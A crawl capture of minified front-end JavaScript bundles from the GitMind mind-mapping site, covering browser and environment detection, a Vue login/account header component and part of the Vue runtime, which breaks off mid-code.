<path d="M17.2888 10.0011L9.89399 16.6072C9.80362 16.6879 9.75195 16.8034 9.75195 16.9246V19.0745C9.75195 19.3095 9.94247 19.5001 10.1775 19.5001H12.832C12.9379 19.5001 13.0401 19.4605 13.1184 19.3892L20.2056 12.9374C20.4784 12.6891 20.4845 12.2619 20.219 12.0059L18.1572 10.0177C17.9167 9.78578 17.538 9.77857 17.2888 10.0011Z" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M18.2678 7.6383V5.67021C18.2678 5.02392 17.7439 4.5 17.0976 4.5H6.45928C5.81298 4.5 5.28906 5.02392 5.28906 5.67021V18.3298C5.28906 18.9761 5.81298 19.5 6.45928 19.5H7.5231" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round"/>
<path d="M8.05469 8.33008H14.3845M8.05469 11.5748H11.0334" stroke="#F67D28" stroke-width="1.5" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.0051a693.js
body_size: 511
content:
import{a as w}from"./endpoint.cb6d0908.js";const i=typeof window>"u",n={isGitmind:!i&&/gitmind\.(com|cn)/i.test(window.location.host),isGitmindCn:!i&&/gitmind\.cn/i.test(window.location.host),isGitmindCom:!i&&/gitmind\.com/i.test(window.location.host),isGitmindDev:!i&&/dev-gitmind-(com|cn)/i.test(window.location.host),isGitmindCnDev:!i&&/dev-gitmind-cn\.aoscdn\.com/i.test(window.location.host),isGitmindComDev:!i&&/dev-gitmind-com\.aoscdn\.com/i.test(window.location.host)},r=w(),c=!r;r&&(i||(/^\/zh/.test(window.location.pathname)?n.isGitmind=n.isGitmindCn=!0:n.isGitmind=n.isGitmindCom=!0));n.isGitmindCnDev?n.isGitmind=n.isGitmindCn=!0:n.isGitmindComDev&&(n.isGitmind=n.isGitmindCom=!0);let s={isOpera:!i&&(/Opera/i.test(window.navigator.userAgent)||/OPR/i.test(window.navigator.userAgent)),isEdge:!i&&/Edg\//i.test(window.navigator.userAgent),isFirefox:!i&&/Firefox/i.test(window.navigator.userAgent),isSafari:!i&&/Safari/i.test(window.navigator.userAgent)&&!/Chrome/i.test(window.navigator.userAgent),isIE:!i&&/MSIE/i.test(window.navigator.userAgent)||!i&&/Trident/i.test(window.navigator.userAgent),isOldEdge:!i&&/Edge/i.test(window.navigator.userAgent)};s=Object.assign(s,{isChrome:!i&&/Chrome/i.test(window.navigator.userAgent)&&!s.isEdge&&!s.isOpera});let t={isAndroidApp:!i&&/Android/i.test(window.navigator.userAgent)&&/Gitmind/i.test(window.navigator.userAgent),isIosApp:!i&&/iPhone|iPad|iPod/i.test(window.navigator.userAgent)&&/Gitmind/i.test(window.navigator.userAgent),isFlutterApp:!i&&/Flutter/i.test(window.navigator.userAgent),isMiniProgram:!i&&/miniProgram/i.test(window.navigator.userAgent),isIpad:!i&&navigator.platform==="MacIntel"&&navigator.maxTouchPoints>1,isAndroid:!i&&/Android/i.test(window.navigator.userAgent),isIphonex:!i&&/iPhone/i.test(window.navigator.userAgent)&&window.screen.height>=812,isHuawei:!i&&/huawei/i.test(window.navigator.userAgent)||!i&&/honor/i.test(window.navigator.userAgent)};t=Object.assign(t,{isApp:t.isAndroidApp||t.isIosApp,isIOS:!i&&/iPhone|iPad|iPod/i.test(window.navigator.userAgent)||t.isIpad,isIosBigScreen:t.isIosApp&&m(),isTablet:!i&&(/(?:iPad|PlayBook|Pad)/.test(navigator.userAgent)||t.isAndroid&&!/(?:Mobile)/.test(navigator.userAgent)||s.isFirefox&&/(?:Tablet)/.test(navigator.userAgent)||t.isIpad),isInDingTalk:!i&&/DingTalk/i.test(window.navigator.userAgent),isInWechat:!i&&/MicroMessenger/i.test(window.navigator.userAgent)});t=Object.assign(t,{isMobile:!i&&/Android|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(window.navigator.userAgent)||t.isTablet});let e={isElectronWin:!i&&/Electron/i.test(window.navigator.userAgent)&&/Windows/i.test(window.navigator.userAgent),isElectronMac:!i&&/Electron/i.test(window.navigator.userAgent)&&/Mac/i.test(window.navigator.userAgent),isElectronLinux:!i&&/Electron/i.test(window.navigator.userAgent)&&/Linux/i.test(window.navigator.userAgent)};e=Object.assign(e,{isElectron:e.isElectronWin||e.isElectronMac||e.isElectronLinux,isMac:!i&&/Mac OS X/i.test(window.navigator.userAgent)});e=Object.assign(e,{isInClient:!i&&/windowsmindmap|MacMindmap/i.test(window.navigator.userAgent)&&!e.isElectron,isInWindowsClient:!i&&/windowsmindmap/i.test(window.navigator.userAgent)&&!e.isElectron,isInMacClient:!i&&/MacMindmap/i.test(window.navigator.userAgent)&&!e.isElectron});let o={isIosQQ:!i&&t.isIOS&&/ QQ/i.test(navigator.userAgent),isAndroidQQ:!i&&t.isAndroid&&/MQQBrowser/i.test(navigator.userAgent)&&/QQ/i.test(navigator.userAgent.split("MQQBrowser"))};o=Object.assign(o,{isInQQ:o.isIosQQ||o.isAndroidQQ});const A={isDev:r,isProduction:c,...o,...e,...s,...t,...n};function m(){let a=!1;const d=window.screen.height/window.screen.width;let g=window.screen.height===window.screen.availHeight?1.8:1.65;return d>g&&(a=!0),a}export{A as e};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/utils.55a6cbd8.js
body_size: -360
content:
function o(){return/Android|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)||window.innerWidth<768}function l(i,e){let t;return function(...n){let r=this;t||(t=setTimeout(()=>{t=null,i.apply(r,n)},e))}}export{o as i,l as t};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/HeaderAccountEntry.07cfe60f.js
body_size: 2563
content:
import{w as F}from"./runtime-dom.esm-bundler.431a5067.js";import{syncLoginState as G,popupLogin as O}from"./lib.235d6907.js";import{E as s}from"./eventName.3a78df3f.js";import{l as J,g as N,f as B}from"./user.5ba695e5.js";import{u as j}from"./index.c5bc142c.js";import{s as D}from"./chunk-YFE5SDW4.3dcb4ae5.js";import{g as z}from"./chunk-UGD274PI.58e54956.js";/* empty css                          */import{_ as H}from"./_plugin-vue_export-helper.c27b6911.js";import{d as M,o as T,a as d,c as p,F as Q,b as i,t as E,p as V,h as q}from"./runtime-core.esm-bundler.d6cfd006.js";import{r as I,t as u,a as R}from"./reactivity.esm-bundler.444f236b.js";const K="https://cfcdn.apowersoft.info/astro/gitmind/_astro/default-avater.0b49b3c9.svg";var A=(r=>(r[r.SUCCESS=200]="SUCCESS",r[r.BAD_REQUEST=400]="BAD_REQUEST",r))(A||{});const W=M({__name:"HeaderAccountEntry",props:{showUserName:{type:Boolean},style:{default:()=>({})},loginType:{default:"redirect"},showArrowIcon:{type:Boolean,default:!1},toLoginPage:{type:Boolean,default:!1}},setup(r,{expose:k}){const{t:c}=j(),e=z(),v={ja:"jp",ko:"kr"},w=`${e==="en"||e==="zh"?"":"/"+(v[e]||e)}`,_=I(""),a=I(),n=I(!1),P="https://cfcdn.apowersoft.info/astro/gitmind/".includes("__CDN_DIR__");T(()=>{try{const l=new URL(window.location.href),U=l.searchParams.get("token");if(U){l.searchParams.delete("token"),history.replaceState({},document.title,l.toString());const S=window.atob(U);try{localStorage.setItem("passport_api_token",JSON.stringify(S)),D.remove("visitor_api_token")}catch(C){}J({api_token:S}).then(({status:C,data:f})=>{if(C===A.SUCCESS&&(f!=null&&f.user_id))return N(f.user_id).then(({data:m})=>{m.api_token=S,a.value=m,n.value=!0,localStorage.setItem("passport_user_info",JSON.stringify(m)),localStorage.setItem("mindmap_user_info",JSON.stringify(m)),window.dispatchEvent(new CustomEvent(s.USER_LOGINED,{detail:{data:m}}))})}).catch(()=>{});return}}catch(l){}const t=r.toLoginPage?`${w}/login?return_url=${encodeURIComponent(window.location.href)}`:`/app/recents${e!=="zh"?"?lang="+e:""}`;_.value=r.loginType==="redirect"?t:"";const o=localStorage.getItem("passport_user_info");if(o)localStorage.getItem("mindmap_user_info")||g(JSON.parse(o));else{window.dispatchEvent(new CustomEvent(s.USER_UPDATED,{detail:{data:void 0}}));return}n.value=!0;const h=JSON.parse(o);if(a.value=h,window.dispatchEvent(new CustomEvent(s.USER_UPDATED,{detail:{data:h}})),!localStorage.getItem("mindmap_user_info")){localStorage.setItem("mindmap_user_info",o);const l=localStorage.getItem("passport_api_token");typeof l=="string"&&!l.includes('"')&&localStorage.setItem("passport_api_token",JSON.stringify(l))}});function b(){var t;try{D.remove("visitor_api_token");const o=(t=a.value)==null?void 0:t.user_id;if(typeof o!="number"){localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info"),n.value=!1,a.value=void 0,window.dispatchEvent(new CustomEvent(s.USER_LOGOUT));return}B(o).then(h=>{localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info"),n.value=!1,a.value=void 0,window.dispatchEvent(new CustomEvent(s.USER_LOGOUT))}).catch(h=>{localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info"),n.value=!1,a.value=void 0,window.dispatchEvent(new CustomEvent(s.USER_LOGOUT))})}catch(o){localStorage.removeItem("audio_text_object"),localStorage.removeItem("passport_user_info"),localStorage.removeItem("passport_api_token"),localStorage.removeItem("mindmap_user_info"),n.value=!1,a.value=void 0,window.dispatchEvent(new CustomEvent(s.USER_LOGOUT))}}const g=t=>{localStorage.setItem("passport_api_token",JSON.stringify(t.api_token)),localStorage.setItem("passport_user_info",JSON.stringify(t)),localStorage.setItem("mindmap_user_info",JSON.stringify(t)),N(t.user_id).then(({data:o})=>{o.api_token=t.api_token,a.value=o,n.value=!0,localStorage.setItem("passport_user_info",JSON.stringify(o)),localStorage.setItem("mindmap_user_info",JSON.stringify(o)),window.dispatchEvent(new CustomEvent(s.USER_LOGINED,{detail:{data:o}}))})};function y(t){O({initialType:e==="zh"?"free-password":"password",onLogin(o){o.user_id&&(g(o),window.dispatchEvent(new CustomEvent(s.USER_LOGINED,{detail:{data:o}}))),t&&t()},closeIcon:!0})}function x(t){r.loginType==="popup"&&(t.preventDefault(),t.stopPropagation(),O({initialType:e==="zh"?"free-password":"password",onLogin(o){o.user_id&&(g(o),window.dispatchEvent(new CustomEvent(s.USER_LOGINED,{detail:{data:o}})))},closeIcon:!0}))}T(()=>{window&&(window.globalHandleLoginFromHeader=x,window.globalToPopLoginFromHeader=y,window.globalToLogout=b),window.addEventListener("refresh_user_info",()=>g(JSON.parse(localStorage.getItem("passport_user_info")||"{}"))),G(),window.addEventListener(s.USER_LOGINED,({detail:t})=>{n.value=!0,t&&(a.value=t.data)})}),k({userInfo:a});const L={t:c,lang:e,langMap:v,rootPath:w,loginPath:_,userInfo:a,isLogined:n,isDevEnv:P,logout:b,handleUniversalUserInfoAfterLogin:g,toPopLogin:y,handleLogin:x,get DefaultAvatar(){return K}};return Object.defineProperty(L,"__isScriptSetup",{enumerable:!1,value:!0}),L}}),X=r=>(V("data-v-4a009801"),r=r(),q(),r),Y=["href"],Z={class:"avater w-10 h-10 cursor-pointer relative"},$=["src"],ee={key:0,class:"user-vip-badge"},oe={key:0,class:"name drop-label max-w-[100px] text-base dark:text-white pl-2.5 pr-5 truncate bg-[url(/src/assets/icons/arrow.svg)] dark:bg-[url(/src/assets/icons/arrow-dark.svg)] bg-no-repeat bg-[position:right_center] bg-[length:12px_7px] cursor-pointer"},te={key:1,class:"w-3 h-3 ml-2 group-hover:text-theme group-hover:rotate-180 transition-all duration-300"},re=X(()=>i("svg",{width:"12",height:"12",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[i("path",{d:"M2 4L6 8L10 4",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round"})],-1)),ae=[re],ne={class:"item text-base px-6 py-2 leading-5 hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] cursor-pointer"},se=["href"],ie={class:"item text-base px-6 py-2 leading-5 hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] cursor-pointer"},le=["href"],ce=["onClick"];function de(r,k,c,e,v,w){var _,a,n;return d(),p("div",{class:"user user-drop h-full flex items-center relative shrink-0 group",style:R(c.style)},[e.isLogined?(d(),p(Q,{key:1},[i("div",Z,[i("img",{class:"w-full h-full rounded-full object-cover",src:((_=e.userInfo)==null?void 0:_.avatar)||e.DefaultAvatar,alt:"avater"},null,8,$),(a=e.userInfo)!=null&&a.is_vip?(d(),p("i",ee)):E("",!0)]),c.showUserName?(d(),p("span",oe,u((n=e.userInfo)==null?void 0:n.nickname),1)):E("",!0),c.showArrowIcon?(d(),p("div",te,ae)):E("",!0),i("ul",{class:"drop-down absolute right-0 w-[max-content] p-2.5 bg-[rgba(255,255,255,0.9)] dark:border-1 dark:border-solid dark:border-[rgba(255,255,255,0.1)] dark:bg-[#0E1116] rounded-[8px] shadow-[0px_0px_14px_0px_rgba(168,168,181,0.24)] dark:!shadow-none transition hidden opacity-0",style:R({top:c.style&&c.style.height||"54px"})},[i("li",ne,[i("a",{href:"/app/docs"+(e.lang==="zh"?"":"?lang="+e.lang)},u(e.t("headerMindMap")),9,se)]),i("li",ie,[i("a",{href:"/app/user/info"+(e.lang==="zh"?"":"?lang="+e.lang)},u(e.t("headerAccount")),9,le)]),i("li",{class:"item text-base px-6 py-2 leading-5 hover:bg-[#F4F4F9] dark-hover:bg-[#26292D] rounded-[8px] cursor-pointer",onClick:F(e.logout,["stop"])},[i("span",null,u(e.t("headerExit")),1)],8,ce)],4)],64)):(d(),p("a",{key:0,class:"login inline-block h-8 leading-8 px-6 rounded-[12px] box-content text-white bg-gradient-to-r from-themeGradientEnd via-themeGradientStart to-themeGradientEnd bg-[length:200%_100%] bg-[position:100%_0] transition-all cursor-pointer duration-300 hover:bg-[position:0_0] hover:-translate-y-1 hover:shadow-[0_6px_20px_0_rgba(255,139,33,0.6)]",href:e.loginPath,onClick:e.handleLogin},u(e.t("headerLogin")),9,Y))],4)}const Ie=H(W,[["render",de],["__scopeId","data-v-4a009801"]]);export{K as D,Ie as H,A as S};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/runtime-core.esm-bundler.d6cfd006.js
body_size: 19431
content:
import{g as qt,i as ce,b as q,c as Mn,d as Re,e as bl,f as Ut,R as Ul,E as S,h as K,j as ie,k as be,l as Oe,m as jl,n as Dl,o as $l,a as Rl,p as At,q as Hn,s as Nn,N as Ae,u as xl,v as tl,w as Ln,x as Un,y as jn,z as ut,A as at,B as Je,C as Kl,D as Wl,F as ql,G as Et,H as Dn,I as et,J as jt,K as $n,L as Rn,M as Dt,O as Bt,P as Q,Q as Jl,S as Kn,T as Jt,U as Wn,V as qn,W as Yl}from"./reactivity.esm-bundler.444f236b.js";function rr(e,...t){}function Me(e,t,l,n){let r;try{r=n?e(...n):e()}catch(s){dt(s,t,l)}return r}function _e(e,t,l,n){if(K(e)){const s=Me(e,t,l,n);return s&&ql(s)&&s.catch(i=>{dt(i,t,l)}),s}const r=[];for(let s=0;s<e.length;s++)r.push(_e(e[s],t,l,n));return r}function dt(e,t,l,n=!0){const r=t?t.vnode:null;if(t){let s=t.parent;const i=t.proxy,f=l;for(;s;){const a=s.ec;if(a){for(let g=0;g<a.length;g++)if(a[g](e,i,f)===!1)return}s=s.parent}const c=t.appContext.config.errorHandler;if(c){Me(c,null,10,[e,i,f]);return}}Jn(e,l,r,n)}function Jn(e,t,l,n=!0){console.error(e)}let rt=!1,Yt=!1;const re=[];let ve=0;const Ye=[];let Be=null,je=0;const Ql=Promise.resolve();let ll=null;function Yn(e){const t=ll||Ql;return e?t.then(this?e.bind(this):e):t}function Qn(e){let t=ve+1,l=re.length;for(;t<l;){const n=t+l>>>1;it(re[n])<e?t=n+1:l=n}return t}function nl(e){(!re.length||!re.includes(e,rt&&e.allowRecurse?ve+1:ve))&&(e.id==null?re.push(e):re.splice(Qn(e.id),0,e),Vl())}function Vl(){!rt&&!Yt&&(Yt=!0,ll=Ql.then(Zl))}function Vn(e){const t=re.indexOf(e);t>ve&&re.splice(t,1)}function Xl(e){q(e)?Ye.push(...e):(!Be||!Be.includes(e,e.allowRecurse?je+1:je))&&Ye.push(e),Vl()}function _l(e,t=rt?ve+1:0){for(;t<re.length;t++){const l=re[t];l&&l.pre&&(re.splice(t,1),t--,l())}}function Ct(e){if(Ye.length){const t=[...new Set(Ye)];if(Ye.length=0,Be){Be.push(...t);return}for(Be=t,Be.sort((l,n)=>it(l)-it(n)),je=0;je<Be.length;je++)Be[je]();Be=null,je=0}}const it=e=>e.id==null?1/0:e.id,Xn=(e,t)=>{const l=it(e)-it(t);if(l===0){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return l};function Zl(e){Yt=!1,rt=!0,re.sort(Xn);const t=Ae;try{for(ve=0;ve<re.length;ve++){const l=re[ve];l&&l.active!==!1&&Me(l,null,14)}}finally{ve=0,re.length=0,Ct(),rt=!1,ll=null,(re.length||Ye.length)&&Zl()}}function Zn(e,t,...l){if(e.isUnmounted)return;const n=e.vnode.props||S;let r=l;const s=t.startsWith("update:"),i=s&&t.slice(7);if(i&&i in n){const g=`${i==="modelValue"?"model":i}Modifiers`,{number:d,trim:p}=n[g]||S;p&&(r=l.map(E=>be(E)?E.trim():E)),d&&(r=l.map(Rn))}let f,c=n[f=Dt(t)]||n[f=Dt(Oe(t))];!c&&s&&(c=n[f=Dt(Bt(t))]),c&&_e(c,e,6,r);const a=n[f+"Once"];if(a){if(!e.emitted)e.emitted={};else if(e.emitted[f])return;e.emitted[f]=!0,_e(a,e,6,r)}}function zl(e,t,l=!1){const n=t.emitsCache,r=n.get(e);if(r!==void 0)return r;const s=e.emits;let i={},f=!1;if(!K(e)){const c=a=>{const g=zl(a,t,!0);g&&(f=!0,ie(i,g))};!l&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!s&&!f?(ce(e)&&n.set(e,null),null):(q(s)?s.forEach(c=>i[c]=null):ie(i,s),ce(e)&&n.set(e,i),i)}function Ot(e,t){return!e||!At(t)?!1:(t=t.slice(2).replace(/Once$/,""),Q(e,t[0].toLowerCase()+t.slice(1))||Q(e,Bt(t))||Q(e,t))}let se=null,Pt=null;function Ft(e){const t=se;return se=e,Pt=e&&e.type.__scopeId||null,t}function ir(e){Pt=e}function or(){Pt=null}function zn(e,t=se,l){if(!t||e._n)return e;const n=(...r)=>{n._d&&Hl(-1);const s=Ft(t);let i;try{i=e(...r)}finally{Ft(s),n._d&&Hl(1)}return i};return n._n=!0,n._c=!0,n._d=!0,n}function $t(e){const{type:t,vnode:l,proxy:n,withProxy:r,props:s,propsOptions:[i],slots:f,attrs:c,emit:a,render:g,renderCache:d,data:p,setupState:E,ctx:j,inheritAttrs:O}=e;let J,_;const F=Ft(e);try{if(l.shapeFlag&4){const b=r||n;J=me(g.call(b,b,d,s,E,p,j)),_=c}else{const b=t;J=me(b.length>1?b(s,{attrs:c,slots:f,emit:a}):b(s,null)),_=t.props?c:Sn(c)}}catch(b){st.length=0,dt(b,e,1),J=ne(fe)}let L=J;if(_&&O!==!1){const b=Object.keys(_),{shapeFlag:B}=L;b.length&&B&7&&(i&&b.some(Yl)&&(_=es(_,i)),L=He(L,_))}return l.dirs&&(L=He(L),L.dirs=L.dirs?L.dirs.concat(l.dirs):l.dirs),l.transition&&(L.transition=l.transition),J=L,Ft(F),J}function Gn(e){let t;for(let l=0;l<e.length;l++){const n=e[l];if(ft(n)){if(n.type!==fe||n.children==="v-if"){if(t)return;t=n}}else return}return t}const Sn=e=>{let t;for(const l in e)(l==="class"||l==="style"||At(l))&&((t||(t={}))[l]=e[l]);return t},es=(e,t)=>{const l={};for(const n in e)(!Yl(n)||!(n.slice(9)in t))&&(l[n]=e[n]);return l};function ts(e,t,l){const{props:n,children:r,component:s}=e,{props:i,children:f,patchFlag:c}=t,a=s.emitsOptions;if(t.dirs||t.transition)return!0;if(l&&c>=0){if(c&1024)return!0;if(c&16)return n?Cl(n,i,a):!!i;if(c&8){const g=t.dynamicProps;for(let d=0;d<g.length;d++){const p=g[d];if(i[p]!==n[p]&&!Ot(a,p))return!0}}}else return(r||f)&&(!f||!f.$stable)?!0:n===i?!1:n?i?Cl(n,i,a):!0:!!i;return!1}function Cl(e,t,l){const n=Object.keys(t);if(n.length!==Object.keys(e).length)return!0;for(let r=0;r<n.length;r++){const s=n[r];if(t[s]!==e[s]&&!Ot(l,s))return!0}return!1}function sl({vnode:e,parent:t},l){for(;t&&t.subTree===e;)(e=t.vnode).el=l,t=t.parent}const ls=e=>e.__isSuspense,ns={name:"Suspense",__isSuspense:!0,process(e,t,l,n,r,s,i,f,c,a){e==null?ss(t,l,n,r,s,i,f,c,a):rs(e,t,l,n,r,i,f,c,a)},hydrate:is,create:rl,normalize:os},fr=ns;function ot(e,t){const l=e.props&&e.props[t];K(l)&&l()}function ss(e,t,l,n,r,s,i,f,c){const{p:a,o:{createElement:g}}=c,d=g("div"),p=e.suspense=rl(e,r,n,t,d,l,s,i,f,c);a(null,p.pendingBranch=e.ssContent,d,null,n,p,s,i),p.deps>0?(ot(e,"onPending"),ot(e,"onFallback"),a(null,e.ssFallback,t,l,n,null,s,i),Qe(p,e.ssFallback)):p.resolve(!1,!0)}function rs(e,t,l,n,r,s,i,f,{p:c,um:a,o:{createElement:g}}){const d=t.suspense=e.suspense;d.vnode=t,t.el=e.el;const p=t.ssContent,E=t.ssFallback,{activeBranch:j,pendingBranch:O,isInFallback:J,isHydrating:_}=d;if(O)d.pendingBranch=p,ke(p,O)?(c(O,p,d.hiddenContainer,null,r,d,s,i,f),d.deps<=0?d.resolve():J&&(c(j,E,l,n,r,null,s,i,f),Qe(d,E))):(d.pendingId++,_?(d.isHydrating=!1,d.activeBranch=O):a(O,r,d),d.deps=0,d.effects.length=0,d.hiddenContainer=g("div"),J?(c(null,p,d.hiddenContainer,null,r,d,s,i,f),d.deps<=0?d.resolve():(c(j,E,l,n,r,null,s,i,f),Qe(d,E))):j&&ke(p,j)?(c(j,p,l,n,r,d,s,i,f),d.resolve(!0)):(c(null,p,d.hiddenContainer,null,r,d,s,i,f),d.deps<=0&&d.resolve()));else if(j&&ke(p,j))c(j,p,l,n,r,d,s,i,f),Qe(d,p);else if(ot(t,"onPending"),d.pendingBranch=p,d.pendingId++,c(null,p,d.hiddenContainer,null,r,d,s,i,f),d.deps<=0)d.resolve();else{const{timeout:F,pendingId:L}=d;F>0?setTimeout(()=>{d.pendingId===L&&d.fallback(E)},F):F===0&&d.fallback(E)}}function rl(e,t,l,n,r,s,i,f,c,a,g=!1){const{p:d,m:p,um:E,n:j,o:{parentNode:O,remove:J}}=a;let _;const F=fs(e);F&&t!=null&&t.pendingBranch&&(_=t.pendingId,t.deps++);const L=e.props?Nn(e.props.timeout):void 0,b={vnode:e,parent:t,parentComponent:l,isSVG:i,container:n,hiddenContainer:r,anchor:s,deps:0,pendingId:0,timeout:typeof L=="number"?L:-1,activeBranch:null,pendingBranch:null,isInFallback:!0,isHydrating:g,isUnmounted:!1,effects:[],resolve(B=!1,D=!1){const{vnode:N,activeBranch:C,pendingBranch:H,pendingId:U,effects:R,parentComponent:ee,container:Y}=b;if(b.isHydrating)b.isHydrating=!1;else if(!B){const V=C&&H.transition&&H.transition.mode==="out-in";V&&(C.transition.afterLeave=()=>{U===b.pendingId&&p(H,Y,Z,0)});let{anchor:Z}=b;C&&(Z=j(C),E(C,ee,b,!0)),V||p(H,Y,Z,0)}Qe(b,H),b.pendingBranch=null,b.isInFallback=!1;let I=b.parent,de=!1;for(;I;){if(I.pendingBranch){I.effects.push(...R),de=!0;break}I=I.parent}de||Xl(R),b.effects=[],F&&t&&t.pendingBranch&&_===t.pendingId&&(t.deps--,t.deps===0&&!D&&t.resolve()),ot(N,"onResolve")},fallback(B){if(!b.pendingBranch)return;const{vnode:D,activeBranch:N,parentComponent:C,container:H,isSVG:U}=b;ot(D,"onFallback");const R=j(N),ee=()=>{b.isInFallback&&(d(null,B,H,R,C,null,U,f,c),Qe(b,B))},Y=B.transition&&B.transition.mode==="out-in";Y&&(N.transition.afterLeave=ee),b.isInFallback=!0,E(N,C,null,!0),Y||ee()},move(B,D,N){b.activeBranch&&p(b.activeBranch,B,D,N),b.container=B},next(){return b.activeBranch&&j(b.activeBranch)},registerDep(B,D){const N=!!b.pendingBranch;N&&b.deps++;const C=B.vnode.el;B.asyncDep.catch(H=>{dt(H,B,0)}).then(H=>{if(B.isUnmounted||b.isUnmounted||b.pendingId!==B.suspenseId)return;B.asyncResolved=!0;const{vnode:U}=B;el(B,H,!1),C&&(U.el=C);const R=!C&&B.subTree.el;D(B,U,O(C||B.subTree.el),C?null:j(B.subTree),b,i,c),R&&J(R),sl(B,U.el),N&&--b.deps===0&&b.resolve()})},unmount(B,D){b.isUnmounted=!0,b.activeBranch&&E(b.activeBranch,l,B,D),b.pendingBranch&&E(b.pendingBranch,l,B,D)}};return b}function is(e,t,l,n,r,s,i,f,c){const a=t.suspense=rl(t,n,l,e.parentNode,document.createElement("div"),null,r,s,i,f,!0),g=c(e,a.pendingBranch=t.ssContent,l,a,s,i);return a.deps===0&&a.resolve(!1,!0),g}function os(e){const{shapeFlag:t,children:l}=e,n=t&32;e.ssContent=Fl(n?l.default:l),e.ssFallback=n?Fl(l.fallback):ne(fe)}function Fl(e){let t;if(K(e)){const l=Ze&&e._c;l&&(e._d=!1,ul()),e=e(),l&&(e._d=!0,t=ye,Cn())}return q(e)&&(e=Gn(e)),e=me(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(l=>l!==e)),e}function Gl(e,t){t&&t.pendingBranch?q(e)?t.effects.push(...e):t.effects.push(e):Xl(e)}function Qe(e,t){e.activeBranch=t;const{vnode:l,parentComponent:n}=e,r=l.el=t.el;n&&n.subTree===l&&(n.vnode.el=r,sl(n,r))}function fs(e){var t;return((t=e.props)==null?void 0:t.suspensible)!=null&&e.props.suspensible!==!1}function cr(e,t){return il(e,null,t)}const pt={};function Rt(e,t,l){return il(e,t,l)}function il(e,t,{immediate:l,deep:n,flush:r,onTrack:s,onTrigger:i}=S){var f;const c=Mn()===((f=le)==null?void 0:f.scope)?le:null;let a,g=!1,d=!1;if(Re(e)?(a=()=>e.value,g=bl(e)):Ut(e)?(a=()=>e,n=!0):q(e)?(d=!0,g=e.some(b=>Ut(b)||bl(b)),a=()=>e.map(b=>{if(Re(b))return b.value;if(Ut(b))return De(b);if(K(b))return Me(b,c,2)})):K(e)?t?a=()=>Me(e,c,2):a=()=>{if(!(c&&c.isUnmounted))return p&&p(),_e(e,c,3,[E])}:a=Ae,t&&n){const b=a;a=()=>De(b())}let p,E=b=>{p=F.onStop=()=>{Me(b,c,4)}},j;if(ct)if(E=Ae,t?l&&_e(t,c,3,[a(),d?[]:void 0,E]):a(),r==="sync"){const b=lr();j=b.__watcherHandles||(b.__watcherHandles=[])}else return Ae;let O=d?new Array(e.length).fill(pt):pt;const J=()=>{if(F.active)if(t){const b=F.run();(n||g||(d?b.some((B,D)=>xl(B,O[D])):xl(b,O)))&&(p&&p(),_e(t,c,3,[b,O===pt?void 0:d&&O[0]===pt?[]:O,E]),O=b)}else F.run()};J.allowRecurse=!!t;let _;r==="sync"?_=J:r==="post"?_=()=>ue(J,c&&c.suspense):(J.pre=!0,c&&(J.id=c.uid),_=()=>nl(J));const F=new Ul(a,_);t?l?J():O=F.run():r==="post"?ue(F.run.bind(F),c&&c.suspense):F.run();const L=()=>{F.stop(),c&&c.scope&&tl(c.scope.effects,F)};return j&&j.push(L),L}function cs(e,t,l){const n=this.proxy,r=be(e)?e.includes(".")?Sl(n,e):()=>n[e]:e.bind(n,n);let s;K(t)?s=t:(s=t.handler,l=t);const i=le;ze(this);const f=il(r,s.bind(n),l);return i?ze(i):$e(),f}function Sl(e,t){const l=t.split(".");return()=>{let n=e;for(let r=0;r<l.length&&n;r++)n=n[l[r]];return n}}function De(e,t){if(!ce(e)||e.__v_skip||(t=t||new Set,t.has(e)))return e;if(t.add(e),Re(e))De(e.value,t);else if(q(e))for(let l=0;l<e.length;l++)De(e[l],t);else if(Ln(e)||Un(e))e.forEach(l=>{De(l,t)});else if(jn(e))for(const l in e)De(e[l],t);return e}function ur(e,t){const l=se;if(l===null)return e;const n=Ht(l)||l.proxy,r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,f,c,a=S]=t[s];i&&(K(i)&&(i={mounted:i,updated:i}),i.deep&&De(f),r.push({dir:i,instance:n,value:f,oldValue:void 0,arg:c,modifiers:a}))}return e}function Te(e,t,l,n){const r=e.dirs,s=t&&t.dirs;for(let i=0;i<r.length;i++){const f=r[i];s&&(f.oldValue=s[i].value);let c=f.dir[n];c&&(ut(),_e(c,l,8,[e.el,f,e,t]),at())}}function us(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return nn(()=>{e.isMounted=!0}),sn(()=>{e.isUnmounting=!0}),e}const ge=[Function,Array],as={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:ge,onEnter:ge,onAfterEnter:ge,onEnterCancelled:ge,onBeforeLeave:ge,onLeave:ge,onAfterLeave:ge,onLeaveCancelled:ge,onBeforeAppear:ge,onAppear:ge,onAfterAppear:ge,onAppearCancelled:ge},ds={name:"BaseTransition",props:as,setup(e,{slots:t}){const l=En(),n=us();let r;return()=>{const 